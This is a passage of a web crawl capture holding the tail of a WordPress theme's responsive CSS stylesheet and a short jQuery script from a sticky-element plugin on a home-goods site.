        --scrollbar-track-bg: rgba(255, 255, 255, 0.05);
        --scrollbar-thumb-bg: rgba(255, 255, 255, 0.12)
    }

    .admin-bar {
        --wd-admin-bar-h: 32px
    }

    .wrapper-full-width-content div[class*="wd-carousel-spacing"] .owl-nav>div[class*="prev"] {
        margin-left: 20px
    }

    .wrapper-full-width-content div[class*="wd-carousel-spacing"] .owl-nav>div[class*="next"] {
        margin-right: 20px
    }
}

@media (min-width: 1200px) {
    .wrapper-full-width-content .container {
        max-width: 100%
    }
}

@media (max-width: 1024px) {

    .wd-fontsize-xl,
    .wd-fontsize-xxl,
    .wd-fontsize-xxxl {
        font-size: 22px
    }

    .text-larger {
        font-size: inherit
    }

    .wd-side-hidden {
        width: 300px;
        z-index: 99999
    }

    .wd-nav-wrapper.wd-mb-action-swipe {
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        white-space: nowrap;
        -webkit-mask-image: linear-gradient(to left, transparent, #000 70px);
        mask-image: linear-gradient(to left, transparent, #000 70px)
    }

    .wd-nav-wrapper.wd-mb-action-swipe .wd-nav {
        flex-wrap: nowrap
    }

    .wd-tltp .wd-tooltip-label {
        display: none !important
    }

    .wd-close-side {
        top: -150px;
        height: calc(100vh + 300px)
    }

    .wd-btn-arrow:is([class*="prev"], [class*="next"]) {
        transform: translateX(0)
    }

    .wd-btn-arrow[class*="prev"] {
        justify-content: flex-start
    }

    .wd-btn-arrow[class*="next"] {
        justify-content: flex-end
    }

    .wd-btn-arrow {
        margin-top: -20px;
        width: 40px;
        height: 40px
    }

    .wd-btn-arrow:after {
        font-weight: 700;
        font-size: 14px
    }

    #wpadminbar {
        position: absolute
    }
}

@media (max-width: 768.98px) {
    .wd-hide-sm {
        display: none !important
    }

    .wd-spacing-30,
    .wd-spacing-20 {
        --wd-sp: 10px
    }
}

@media (min-width: 769px) and (max-width: 1024px) {
    .wd-hide-md-sm {
        display: none !important
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://gloryhomefinds.com/wp-content/plugins/all-in-one-wp-sticky-anything/assets/js/main.js?ver=1.0.0
body_size: -277
content:
jQuery(document).ready(function () {
    jQuery('.sticky').stickr({
        duration: 0,
        offsetTop: 0,
        offsetBottom: 30
    });
    jQuery(stickyData.classname).stickr({
        duration: 0,
        offsetTop: 0,
        offsetBottom: 30
    });
});